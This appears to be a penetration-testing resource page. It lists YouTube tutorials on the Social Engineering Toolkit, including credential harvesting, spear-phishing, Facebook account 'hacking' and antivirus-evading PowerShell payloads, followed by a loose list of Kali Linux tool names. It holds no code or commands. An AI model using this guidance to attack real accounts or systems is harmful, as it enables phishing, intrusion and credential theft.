## **Useful Videos:**

- BackBox Social [Engineering](https://www.youtube.com/watch?v=GHGkt3A5h1w) Toolkit Website cloning
- Create a Payload and [Listner-SEToolkit](https://www.youtube.com/watch?v=TqVWokVkG5I)
- Exploitation with Social [Engineering](https://www.youtube.com/watch?v=cosWCrXSpt8) Toolkit SET
- Facebook Social [Engineering](https://www.youtube.com/watch?v=vsElAz0dFPE) Attack on Kali Linux
- Facebook hacking using kalilinux 2.0 social [engineering](https://www.youtube.com/watch?v=iFEfYb6qKhg) toolkit
- Fake Email Social [Engineering](https://www.youtube.com/watch?v=hfcJ3shIKbk) toolkit
- HTA Attack The Social [Engineer](https://www.youtube.com/watch?v=T3Ud9QfaRE4) Toolkit SET v6.5 on KALI LINUX
- Hacking With Kali & Social [Engineering](https://www.youtube.com/watch?v=6jbSDCxppjE) Toolkit
- Hack Windows7 PC using Powershell Attack Vector in Social [Engineering](https://www.youtube.com/watch?v=usR-P_OG-C4) Toolkit (Bypassing Antivirus)
- KALI Linux Social Engineering Toolkit Tutorial: Credential Harvester | [packtpub.com](https://www.youtube.com/watch?v=BOxKOV9_4EA)
- Kali Linux Social [Engineering](https://www.youtube.com/watch?v=y58-AquLD6A) Toolkit TCP Reverse Meterpreter
- Kali Linux SET Social [Engineering](https://www.youtube.com/watch?v=SUuV2KslBIo) Toolkit Basic Hack
- Metasploit / [Social-Engineer](https://www.youtube.com/watch?v=pbWTrF_K9pI) Toolkit
- Power Shell Attack [Vectors-SEToolkit](https://www.youtube.com/watch?v=MXaPD5Smr5Y)
- SET [Credential](https://www.youtube.com/watch?v=yV2BsfRinfY) Harvester Attack
- **Social [Engineering](https://www.youtube.com/watch?v=PBXDLNkkKWU) Toolkit SET Facebook Hacking**
- Social engineering [toolkit-website](https://www.youtube.com/watch?v=Iw-HrQ4DP0E) attack vectors
- **Social [Engineer](https://www.youtube.com/watch?v=2LdkshTgAhs) Toolkit SET Easy TROJAN**
- [Spear-Phishing](https://www.youtube.com/watch?v=5BY_vYOik_U) With the Social Engineering Toolkit Tutorial
- Using Social [Engineering](https://www.youtube.com/playlist?list=PL2SUsWKTO12CGGJyIcmcK0BLJdCPMv--R) Toolkit
- Using Social [Engineering](https://www.youtube.com/watch?v=GTrvbSOAPQ0) Toolkit (SET) over the Internet.

sslcaudit

SSLsplit

sslstrip

SSLyze

twofi

WOL-E

Xplico

dns2tcp

Intersect

Nishang

polenum

pwnat
Weevely

Winexe

acccheck

CeWL

chntpw

crunch

Johnny

keimpx

Ncrack

PACK

patator

polenum

rcracki-mt

SQLdict
wordlists

zaproxy

dos2unix

Dradis

pipal

apktool

dex2jar

diStorm3

JD-GUI

OllyDbg

smali

Valgrind

YARA

fiked

HexInject

iaxflood

iSMTP

ohrwurm
rebind

rtpbreak

sctpscan

SIPp

SSLsplit

sslstrip

Yersinia

zaproxy

**DHCPig** 

iaxflood

mdk3

Reaver

rtpflood

Arachni
BBQSQL

deblaze

DIRB

fimap

Grabber

Paros

plecost

Skipfish

sqlmap

Sqlninja

ua-tester

Uniscan

Vega

w3af

Wfuzz
**XSSer** 

zaproxy

Asleap

Bluelog

Bluepot

Bully

crackle

Gqrx

Kismet

mdk3

mfcuk

mfoc

mfterm

Reaver

redfang

Wifitap

Wifite